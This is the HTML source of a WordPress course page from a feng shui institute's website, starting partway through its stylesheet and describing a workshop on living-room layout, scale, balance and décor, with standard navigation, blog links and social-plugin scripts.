.tw-recent-posts .featured-post:nth-child(7) img,
.tw-recent-posts .featured-post:nth-child(8) img,
.tw-recent-posts .featured-post:nth-child(9) img
{
display:none;
}


#secondary aside.elp-widget {

    padding: 15px;
}

#secondary aside.elp-widget > h3
{
    color: #003366;
    text-transform: capitalize;
    font-size: 1rem;
    letter-spacing: 1px;
    margin: 0 auto;
}

#secondary aside.elp-widget div.es_lablebox
{

    color: #003366;
    text-transform: uppercase;
    font-size: 1rem;
    letter-spacing: 1px;
}


#secondary aside.elp-widget div div input.es_textbox_button
{
   background: rgba(151,232,135,0.1);
   color: #003366;
  font-size: 1rem;
}

/*********************************
*   PAGE
********************************/
#primary article header > h1.entry-title
{
   font-weight: 900;
}

blog.archive div article.has-post-thumbnail header > img
{
display:none;
}

/******************* CUSTOM   PAGE **************************/

#main.wrapper div#primary.site-content div#content article#post-2265.post-2265 header.entry-header img.attachment-post-thumbnail
{
 display: none;
}

#content article div.entry-content table tbody tr th
{
text-transform: none !important;
text-align: center;
}




nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu{
background-color: #0050A6;
}

nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li a{
color: #fff;
}

.header-image {
margin: 0;
}


.main-navigation {
margin-top: 0 !important;
}

#secondary.widget-area aside.widget div.featured-posts{
  padding: 0 10%;
  
}


.main-navigation li {
font-size:1em;
}


.widget-area .widget h3 {
margin: 0, 0, 0, 0;
}


/* ============================
table tabletable 
============================ */

table#posterstore tbody tr th
{
text-align: left;
}


table#dvdstore tbody tr th,
table#cdstore tbody tr th

{
text-align: left !important;
}



.main-navigation li {
	font-size: 18px;
	font-size: 1rem;
	border-left:1px solid #fff;
	margin: 0 !important;
        padding: 0 0 0 1.5%;
}

.site-content {
	margin: 0 0 0;
	/* margin: 24px 0 0;
	margin: 1.714285714rem 0 0; kfmoto */
}

/* Header */

#masthead.site-header hgroup
{
	display:none;
}

#masthead.site-header,
.site-header {
	padding: 0;
}

	.main-navigation li a,
	.main-navigation li {
		display: table-cell;
		/* display: inline-block; kfmoto */
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
                line-height: 2.692307692;
		/* line-height: 3.692307692; kfmoto */
		text-transform: uppercase;
		white-space: nowrap;
	}



/********************* CONTACT ***************************/
#item-vfb-address-16.vfb-item div span.vfb-full:first-child label,
#item-vfb-address-6.vfb-item div span.vfb-full:first-child label
{
 color: #eee;
}

fieldset.vfb-fieldset ul.vfb-section li.vfb-item,
#workshop-registration.visual-form-builder fieldset#vfb-workshop-registration-2014-9.vfb-fieldset ul.vfb-section li.vfb-item
{
   margin:0 20px;
   padding: 0;
}


footer#colophon div.site-info
{display: none;}



header#masthead.site-header a img.header-image{width: 100%;}
html body #page {max-width: 72rem;}

/*    media query */


@media screen and (max-width: 850px) {

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item 
  {
    font-size:10px;
  	padding: 0 2px;
  }

}

@media screen and (max-width: 480px) {
ul#menu-main.toggled-on li.menu-item
{display: table !important;}

}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-3203 custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-background-white custom-font-enabled">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.bluemountainfengshui.com/" title="Blue Mountain Feng Shui Institute" rel="home">Blue Mountain Feng Shui Institute</a></h1>
			<h2 class="site-description">Feng Shui Design and Living for the Modern World</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://bluemountainfengshui.com/">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.bluemountainfengshui.com/about/">ABOUT</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.bluemountainfengshui.com/consulting/">SERVICES</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.bluemountainfengshui.com/store/">STORE</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.bluemountainfengshui.com/news-and-event/">News &#038; Events</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.bluemountainfengshui.com/newsletter/">Archives</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.bluemountainfengshui.com/gallery/">GALLERY</a></li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.bluemountainfengshui.com/all-videos/">VIDEOS</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.bluemountainfengshui.com/blog/">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.bluemountainfengshui.com/contact/">CONTACT</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.bluemountainfengshui.com/"><img src="https://bluemountainfengshui.com/wp-content/uploads/2014/02/header-15.jpg" class="header-image" width="960" height="250" alt="Blue Mountain Feng Shui Institute" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-3203" class="post-3203 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">ML01 Living Room Design for Good Energy</h1>
		</header>

		<div class="entry-content">
			<p>Learn the feng shui basics of how to layout living room furniture to support your lifestyle.  To get a better understanding of space we will discuss design basics such as scale and proportion, balance, and material finishes using feng shui and conventional design principles.  We will also cover design tips for wall décor and paint tips.  Come and bring your living room floor plans and we will create a beautiful plan that works!</p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="tw-recent-posts-2" class="widget tw-recent-posts"><h3 class="widget-title">blog</h3>
<div class="featured-posts textwidget">
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/" rel="bookmark" title="The Living Roots of Traditional Feng Shui">
                The Living Roots of Traditional Feng Shui            </a>
        </h4>
	
			<div class="post-time">
			November 9, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/the-living-roots-of-traditional-feng-shui/">
            <img width="100" height="79" src="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg" class="alignleft wp-post-image" alt="Fengshui Classic City Model" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-300x238.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-600x475.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model-624x494.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2019/03/Fengshui_Classic_City_Model.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/" rel="bookmark" title="Honoring the Life and Legacy of Dr. Shan-Tung Hsu">
                Honoring the Life and Legacy of Dr. Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			October 23, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/honoring-the-life-and-legacy-of-dr-shan-tung-hsu/">
            <img width="92" height="100" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg" class="alignleft wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-277x300.jpg 277w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-554x600.jpg 554w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a-624x676.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/10/Memorial_Service_23a.jpg 1079w" sizes="auto, (max-width: 92px) 100vw, 92px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/" rel="bookmark" title="Feng Shui of Temple: Shan-Tung Hsu consultation">
                Feng Shui of Temple: Shan-Tung Hsu consultation            </a>
        </h4>
	
			<div class="post-time">
			September 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/feng-shui-of-temple-shan-tung-hsu-consultation/">
            <img width="100" height="66" src="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-150x99.jpg 150w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-300x199.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-1024x680.jpg 1024w, https://www.bluemountainfengshui.com/wp-content/uploads/2012/09/Feng-Shui-Consultation-for-Zen-Temple-in-Jiang-Xi-China-624x414.jpg 624w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/" rel="bookmark" title="Interview with Feng Shui Master Shan-Tung Hsu">
                Interview with Feng Shui Master Shan-Tung Hsu            </a>
        </h4>
	
			<div class="post-time">
			August 14, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/interview-with-master-hsu/">
            <img width="100" height="56" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-300x168.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-600x337.jpg 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-1200x674.jpg 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009-624x350.jpg 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/08/Master_Hsu_2009.jpg 1211w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/" rel="bookmark" title="Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth">
                Remembering Shan-Tung Hsu: A Life Aligned with Heaven and Earth            </a>
        </h4>
	
			<div class="post-time">
			July 8, 2025		</div>
	
			<a href="https://www.bluemountainfengshui.com/remembering-shan-tung-hsu-a-life-aligned-with-heaven-and-earth/">
            <img width="100" height="74" src="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png" class="alignleft wp-post-image" alt="Master Hsu" title="" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-300x223.png 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-600x446.png 600w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-1200x892.png 1200w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5-624x464.png 624w, https://www.bluemountainfengshui.com/wp-content/uploads/2025/07/Sifu-Johann-Sasynuik-5.png 1300w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
	
	
		<div class="clear"></div>
	</div>
</div>
</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Blue Mountain Feng Shui Teaching</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-3203-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/eqo0ct-z4Rs?_=1" /><a href="https://youtu.be/eqo0ct-z4Rs">https://youtu.be/eqo0ct-z4Rs</a></video></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/"><img width="300" height="67" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/ALD1s.jpg" class="image wp-image-4044  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.bluemountainfengshui.com/tag/ancient-teachings/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 12.768115942029pt;" aria-label="ancient teachings (8 items)">ancient teachings</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/architecture/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.231884057971pt;" aria-label="architecture (4 items)">architecture</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/blue-mountain-institute/" class="tag-cloud-link tag-link-189 tag-link-position-3" style="font-size: 12.768115942029pt;" aria-label="Blue Mountain Institute (8 items)">Blue Mountain Institute</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/book/" class="tag-cloud-link tag-link-202 tag-link-position-4" style="font-size: 10.231884057971pt;" aria-label="book (4 items)">book</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/business/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 9.2173913043478pt;" aria-label="business (3 items)">business</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/china/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 13.275362318841pt;" aria-label="China (9 items)">China</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13.68115942029pt;" aria-label="Chinese New Year (10 items)">Chinese New Year</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/chinese-zodiac/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 11.753623188406pt;" aria-label="Chinese zodiac (6 items)">Chinese zodiac</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/country/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 9.2173913043478pt;" aria-label="country (3 items)">country</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/design/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 12.768115942029pt;" aria-label="design (8 items)">design</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dragon/" class="tag-cloud-link tag-link-95 tag-link-position-11" style="font-size: 9.2173913043478pt;" aria-label="dragon (3 items)">dragon</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/dr-hsu-talks/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 19.666666666667pt;" aria-label="Dr Hsu talks (42 items)">Dr Hsu talks</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/earth/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 9.2173913043478pt;" aria-label="earth (3 items)">earth</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 18.449275362319pt;" aria-label="energy (31 items)">energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/energy-spot/" class="tag-cloud-link tag-link-196 tag-link-position-15" style="font-size: 13.275362318841pt;" aria-label="energy spot (9 items)">energy spot</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/feng-shui-2/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 22pt;" aria-label="feng shui (71 items)">feng shui</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/five-element-theory/" class="tag-cloud-link tag-link-89 tag-link-position-17" style="font-size: 12.768115942029pt;" aria-label="five element theory (8 items)">five element theory</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/food/" class="tag-cloud-link tag-link-205 tag-link-position-18" style="font-size: 9.2173913043478pt;" aria-label="food (3 items)">food</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/form-school-feng-shui/" class="tag-cloud-link tag-link-106 tag-link-position-19" style="font-size: 19.971014492754pt;" aria-label="Form School (45 items)">Form School</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/four-features/" class="tag-cloud-link tag-link-93 tag-link-position-20" style="font-size: 16.115942028986pt;" aria-label="Four Features (18 items)">Four Features</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/health/" class="tag-cloud-link tag-link-210 tag-link-position-21" style="font-size: 10.231884057971pt;" aria-label="health (4 items)">health</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/hills/" class="tag-cloud-link tag-link-195 tag-link-position-22" style="font-size: 12.768115942029pt;" aria-label="hills (8 items)">hills</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/house/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 10.231884057971pt;" aria-label="house (4 items)">house</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/information/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 12.260869565217pt;" aria-label="information (7 items)">information</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/jenny-hones/" class="tag-cloud-link tag-link-201 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="Jenny Hones (5 items)">Jenny Hones</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/logo/" class="tag-cloud-link tag-link-73 tag-link-position-26" style="font-size: 13.275362318841pt;" aria-label="logo (9 items)">logo</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/meditation/" class="tag-cloud-link tag-link-139 tag-link-position-27" style="font-size: 11.04347826087pt;" aria-label="meditation (5 items)">meditation</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/microsoft/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 9.2173913043478pt;" aria-label="microsoft (3 items)">microsoft</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/money/" class="tag-cloud-link tag-link-154 tag-link-position-29" style="font-size: 8pt;" aria-label="money (2 items)">money</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/mountain/" class="tag-cloud-link tag-link-90 tag-link-position-30" style="font-size: 15.101449275362pt;" aria-label="mountain (14 items)">mountain</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/nature/" class="tag-cloud-link tag-link-168 tag-link-position-31" style="font-size: 11.04347826087pt;" aria-label="nature (5 items)">nature</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/news/" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 12.768115942029pt;" aria-label="news (8 items)">news</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/office/" class="tag-cloud-link tag-link-198 tag-link-position-33" style="font-size: 10.231884057971pt;" aria-label="office (4 items)">office</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/qigong/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 10.231884057971pt;" aria-label="qigong (4 items)">qigong</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/relationships-2/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 11.753623188406pt;" aria-label="relationships (6 items)">relationships</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tai-chi/" class="tag-cloud-link tag-link-128 tag-link-position-36" style="font-size: 12.260869565217pt;" aria-label="tai chi (7 items)">tai chi</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tea-2/" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 13.68115942029pt;" aria-label="tea (10 items)">tea</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/ukraine/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 12.768115942029pt;" aria-label="Ukraine (8 items)">Ukraine</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/video/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.231884057971pt;" aria-label="video (4 items)">video</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/water/" class="tag-cloud-link tag-link-91 tag-link-position-40" style="font-size: 16.115942028986pt;" aria-label="water (18 items)">water</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/wu-xing/" class="tag-cloud-link tag-link-37 tag-link-position-41" style="font-size: 11.753623188406pt;" aria-label="wu xing (6 items)">wu xing</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yang-energy/" class="tag-cloud-link tag-link-183 tag-link-position-42" style="font-size: 10.231884057971pt;" aria-label="yang energy (4 items)">yang energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/year-prediction/" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 9.2173913043478pt;" aria-label="year prediction (3 items)">year prediction</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-energy/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 11.04347826087pt;" aria-label="yin energy (5 items)">yin energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-yang-theory/" class="tag-cloud-link tag-link-88 tag-link-position-45" style="font-size: 16.31884057971pt;" aria-label="yin yang theory (19 items)">yin yang theory</a></li>
</ul>
</div>
</aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/2021/09/how-to-find-a-good-feng-shui-house-new-book/"><img width="300" height="418" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg" class="image wp-image-4046  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300-215x300.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="seattle_ninja_social-2" class="widget widget_seattle_ninja_social"><h3 class="widget-title">Connect</h3><ul class="seattle_social_ninja_list">
	    <li class="https://www.facebook.com/fengshuischool"><a href="https://www.facebook.com/fengshuischool"  ><i class="fa fa-facebook"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="mailto:info@bluemountainfengshui.com"><a href="mailto:info@bluemountainfengshui.com"  ><i class="fa fa-envelope"></i></a></li>
	    <li class="https://www.youtube.com/user/bluemountainfengshui"><a href="https://www.youtube.com/user/bluemountainfengshui"  ><i class="fa fa-youtube"></i></a></li>
	    <li class="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="><a href="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="  ><i class="fa fa-shopping-bag"></i></a></li>
	    <li class="https://www.instagram.com/bluemountainfengshui"><a href="https://www.instagram.com/bluemountainfengshui"  ><i class="fa fa-instagram"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>

	    </ul></aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://bluemountainfengshui.org" rel="https://bluemountainfengshui.org"><img loading="lazy" decoding="async" width="300" height="70" src="https://bluemountainfengshui.com/wp-content/uploads/2022/07/BMFSORG2022.jpg" alt="" class="wp-image-4159"/></a><figcaption class="wp-element-caption"><a href="https://bluemountainfengshui.org">https://bluemountainfengshui.org</a></figcaption></figure>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img alt='css.php' src="https://www.bluemountainfengshui.com/wp-content/plugins/cookies-for-comments/css.php?k=a2f1d008a13dcc14e49adf347e2a0bbf&amp;o=i&amp;t=1091738943" width='1' height='1' />                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

